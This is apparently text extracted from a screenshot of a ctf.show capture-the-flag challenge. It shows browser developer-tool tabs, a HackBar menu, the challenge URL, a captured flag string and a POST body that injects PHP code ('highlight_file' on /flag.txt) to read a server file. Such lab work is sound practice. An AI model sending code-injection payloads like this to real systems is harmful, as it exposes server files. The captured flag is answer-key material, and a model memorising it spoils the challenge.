 ctfshow{0a0c5202-b518-437b-a978-653afeeae726}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4145e86a-fa5e-41ba-bba3-9c7a3cbc0b34.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("/flag.txt");